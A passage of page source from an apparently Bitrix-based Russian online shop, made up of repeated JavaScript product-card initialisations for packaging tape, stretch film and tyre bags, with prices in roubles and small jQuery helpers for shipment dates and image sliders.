        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9348','NAME':'Стрейч-пленка, 17 мкм х 1,5 кг х 500 мм, прозрачная','DETAIL_PAGE_URL':'/catalog/streych/strejch-plenka-1-sort-500-mm-20-mkm-1-5-kg-belaya/','PICT':{'ID':'4098385','TIMESTAMP_X':'07.02.2024 22:39:36','MODULE_ID':'iblock','HEIGHT':'637','WIDTH':'970','FILE_SIZE':'51344','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/d14','FILE_NAME':'4a0ny909af0fojhhk6qf2cckg9qnmmf9.jpg','ORIGINAL_NAME':'6360051336.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a5d68da697b9bd6262a5dd66a8c099d7','SRC':'/upload/iblock/d14/4a0ny909af0fojhhk6qf2cckg9qnmmf9.jpg','UNSAFE_SRC':'/upload/iblock/d14/4a0ny909af0fojhhk6qf2cckg9qnmmf9.jpg','SAFE_SRC':'/upload/iblock/d14/4a0ny909af0fojhhk6qf2cckg9qnmmf9.jpg','ALT':'Стрейч-пленка, 17 мкм х 1,5 кг х 500 мм, прозрачная','TITLE':'Стрейч-пленка, 17 мкм х 1,5 кг х 500 мм, прозрачная'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e24','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'418','UNROUND_PRICE':'418','BASE_PRICE':'418','PRICE':'418','ID':'841','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'418 руб.','RATIO_BASE_PRICE':'418','PRINT_RATIO_BASE_PRICE':'418 руб.','PRINT_PRICE':'418 руб.','RATIO_PRICE':'418','PRINT_RATIO_PRICE':'418 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1410':{'ID':'1410','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9348'}},'ITEM_MEASURE_RATIO_SELECTED':'1410','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec','PICT_ID':'bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_pict','PICT_SLIDER_ID':'bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_pict_slider','QUANTITY_ID':'bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_quantity','QUANTITY_UP_ID':'bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_quant_down','PRICE_ID':'bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_price','PRICE_OLD_ID':'bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_price_total','BUY_ID':'bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_9348_f09b437e5b97bcadeb005f41158ee4ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9209','NAME':'Клейкая лента 48х66 мм прозрачная 45 мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-prozrachnyj-48-mm-66-m-45-mkm/','PICT':{'ID':'42585','TIMESTAMP_X':'07.02.2024 22:27:44','MODULE_ID':'iblock','HEIGHT':'260','WIDTH':'261','FILE_SIZE':'3816','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a5e','FILE_NAME':'5d2gg8hemuxtbi2br3xyazubomvbpcci.jpg','ORIGINAL_NAME':'321.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'71935f6be96ecb2abe892d285f84919d','SRC':'/upload/iblock/a5e/5d2gg8hemuxtbi2br3xyazubomvbpcci.jpg','UNSAFE_SRC':'/upload/iblock/a5e/5d2gg8hemuxtbi2br3xyazubomvbpcci.jpg','SAFE_SRC':'/upload/iblock/a5e/5d2gg8hemuxtbi2br3xyazubomvbpcci.jpg','ALT':'Клейкая лента 48х66 мм прозрачная 45 мкм','TITLE':'Клейкая лента 48х66 мм прозрачная 45 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'9.9999999999999e15','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'51.74','UNROUND_PRICE':'51.74','BASE_PRICE':'51.74','PRICE':'51.74','ID':'702','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'51.74 руб.','RATIO_BASE_PRICE':'51.74','PRINT_RATIO_BASE_PRICE':'51.74 руб.','PRINT_PRICE':'51.74 руб.','RATIO_PRICE':'51.74','PRINT_RATIO_PRICE':'51.74 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1487':{'ID':'1487','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9209'}},'ITEM_MEASURE_RATIO_SELECTED':'1487','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6','PICT_ID':'bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_pict','PICT_SLIDER_ID':'bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_pict_slider','QUANTITY_ID':'bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_quantity','QUANTITY_UP_ID':'bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_quant_down','PRICE_ID':'bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_price','PRICE_OLD_ID':'bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_price_old','PRICE_TOTAL_ID':'bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_price_total','BUY_ID':'bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_buy_link','BASKET_PROP_DIV':'bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_not_avail','COMPARE_LINK_ID':'bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_compare_link','SUBSCRIBE_ID':'bx_3213857206_9209_deaa822da41aee441aecbdbd76af7ea6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_670_a9142394d5a81678f8a765690de90843 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'670','NAME':'Пакеты для шин 110х110, ПНД 20 мкм, в рулоне 4 шт, белые прочные','DETAIL_PAGE_URL':'/catalog/pakety-dlya-shin/pakety-dlya-shin-110-110-20-mkm-pnd-v-rulone-4-sht/','PICT':{'ID':'190255','TIMESTAMP_X':'03.02.2024 10:15:14','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'45121','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/4e4','FILE_NAME':'2iottma4ltfh6qf66noh3xehqc153k1o.jpg','ORIGINAL_NAME':'shinwhite.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d8fb5b838d860971a0415700626410ad','SRC':'/upload/iblock/4e4/2iottma4ltfh6qf66noh3xehqc153k1o.jpg','UNSAFE_SRC':'/upload/iblock/4e4/2iottma4ltfh6qf66noh3xehqc153k1o.jpg','SAFE_SRC':'/upload/iblock/4e4/2iottma4ltfh6qf66noh3xehqc153k1o.jpg','ALT':'Пакеты для шин 110х110, ПНД 20 мкм, в рулоне 4 шт, белые прочные','TITLE':'Пакеты для шин 110х110, ПНД 20 мкм, в рулоне 4 шт, белые прочные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000000000','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'49.14','UNROUND_PRICE':'49.14','BASE_PRICE':'49.14','PRICE':'49.14','ID':'247','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'49.14 руб.','RATIO_BASE_PRICE':'1228.5','PRINT_RATIO_BASE_PRICE':'1 228.50 руб.','PRINT_PRICE':'49.14 руб.','RATIO_PRICE':'1228.5','PRINT_RATIO_PRICE':'1 228.50 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'212':{'ID':'212','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'670'}},'ITEM_MEASURE_RATIO_SELECTED':'212','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_670_a9142394d5a81678f8a765690de90843','PICT_ID':'bx_3213857206_670_a9142394d5a81678f8a765690de90843_pict','PICT_SLIDER_ID':'bx_3213857206_670_a9142394d5a81678f8a765690de90843_pict_slider','QUANTITY_ID':'bx_3213857206_670_a9142394d5a81678f8a765690de90843_quantity','QUANTITY_UP_ID':'bx_3213857206_670_a9142394d5a81678f8a765690de90843_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_670_a9142394d5a81678f8a765690de90843_quant_down','PRICE_ID':'bx_3213857206_670_a9142394d5a81678f8a765690de90843_price','PRICE_OLD_ID':'bx_3213857206_670_a9142394d5a81678f8a765690de90843_price_old','PRICE_TOTAL_ID':'bx_3213857206_670_a9142394d5a81678f8a765690de90843_price_total','BUY_ID':'bx_3213857206_670_a9142394d5a81678f8a765690de90843_buy_link','BASKET_PROP_DIV':'bx_3213857206_670_a9142394d5a81678f8a765690de90843_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_670_a9142394d5a81678f8a765690de90843_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_670_a9142394d5a81678f8a765690de90843_not_avail','COMPARE_LINK_ID':'bx_3213857206_670_a9142394d5a81678f8a765690de90843_compare_link','SUBSCRIBE_ID':'bx_3213857206_670_a9142394d5a81678f8a765690de90843_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9035','NAME':'Армированный скотч серый 48 мм х 40 м','DETAIL_PAGE_URL':'/catalog/skotch/armirovannyj-skotch-seryj-48-mm-h-40-m/','PICT':{'ID':'9174','TIMESTAMP_X':'07.02.2024 22:19:53','MODULE_ID':'iblock','HEIGHT':'670','WIDTH':'670','FILE_SIZE':'24072','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/089','FILE_NAME':'0898f34d69543b6ce589b362f453e375.jpg','ORIGINAL_NAME':'2.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'0bf07acddc5b93a25a1f2acdac4c6cf8','SRC':'/upload/iblock/089/0898f34d69543b6ce589b362f453e375.jpg','UNSAFE_SRC':'/upload/iblock/089/0898f34d69543b6ce589b362f453e375.jpg','SAFE_SRC':'/upload/iblock/089/0898f34d69543b6ce589b362f453e375.jpg','ALT':'Армированный скотч серый 48 мм х 40 м','TITLE':'Армированный скотч серый 48 мм х 40 м'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'198.55','UNROUND_PRICE':'198.55','BASE_PRICE':'198.55','PRICE':'198.55','ID':'528','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'198.55 руб.','RATIO_BASE_PRICE':'198.55','PRINT_RATIO_BASE_PRICE':'198.55 руб.','PRINT_PRICE':'198.55 руб.','RATIO_PRICE':'198.55','PRINT_RATIO_PRICE':'198.55 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1693':{'ID':'1693','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9035'}},'ITEM_MEASURE_RATIO_SELECTED':'1693','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5','PICT_ID':'bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_pict','PICT_SLIDER_ID':'bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_pict_slider','QUANTITY_ID':'bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_quantity','QUANTITY_UP_ID':'bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_quant_down','PRICE_ID':'bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_price','PRICE_OLD_ID':'bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_price_old','PRICE_TOTAL_ID':'bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_price_total','BUY_ID':'bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_buy_link','BASKET_PROP_DIV':'bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_not_avail','COMPARE_LINK_ID':'bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_compare_link','SUBSCRIBE_ID':'bx_3213857206_9035_03613088505fff8ad50b0ac75cc0fef5_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9339','NAME':'Пленка упаковочная стрейч белая 1,8кг 20мкм','DETAIL_PAGE_URL':'/catalog/streych/strejch-plenka-1-sort-500-mm-20-mkm-2-kg-belaya/','PICT':{'ID':'4098379','TIMESTAMP_X':'07.02.2024 22:36:19','MODULE_ID':'iblock','HEIGHT':'700','WIDTH':'700','FILE_SIZE':'43119','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/c41','FILE_NAME':'l89deseskzfq5nd5ygb0pw9xqgz8h6ny.jpg','ORIGINAL_NAME':'8771_middle.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bbdfbd04ee51fb2951f2cb3581948812','SRC':'/upload/iblock/c41/l89deseskzfq5nd5ygb0pw9xqgz8h6ny.jpg','UNSAFE_SRC':'/upload/iblock/c41/l89deseskzfq5nd5ygb0pw9xqgz8h6ny.jpg','SAFE_SRC':'/upload/iblock/c41/l89deseskzfq5nd5ygb0pw9xqgz8h6ny.jpg','ALT':'Пленка упаковочная стрейч белая 1,8кг 20мкм','TITLE':'Пленка упаковочная стрейч белая 1,8кг 20мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'544.7','UNROUND_PRICE':'544.7','BASE_PRICE':'544.7','PRICE':'544.7','ID':'832','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'544.70 руб.','RATIO_BASE_PRICE':'544.7','PRINT_RATIO_BASE_PRICE':'544.70 руб.','PRINT_PRICE':'544.70 руб.','RATIO_PRICE':'544.7','PRINT_RATIO_PRICE':'544.70 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1403':{'ID':'1403','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9339'}},'ITEM_MEASURE_RATIO_SELECTED':'1403','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec','PICT_ID':'bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_pict','PICT_SLIDER_ID':'bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_pict_slider','QUANTITY_ID':'bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_quantity','QUANTITY_UP_ID':'bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_quant_down','PRICE_ID':'bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_price','PRICE_OLD_ID':'bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_price_total','BUY_ID':'bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_9339_cdc1f2ea43583751fc9f11a3064789ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_9026_948e530464ab28d72f91cc93789efda6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9026','NAME':'Алюминиевая скотч лента 50 мм х 40 м','DETAIL_PAGE_URL':'/catalog/skotch/alyuminievyj-skotch-50-mm-h-40-m/','PICT':{'ID':'9156','TIMESTAMP_X':'07.02.2024 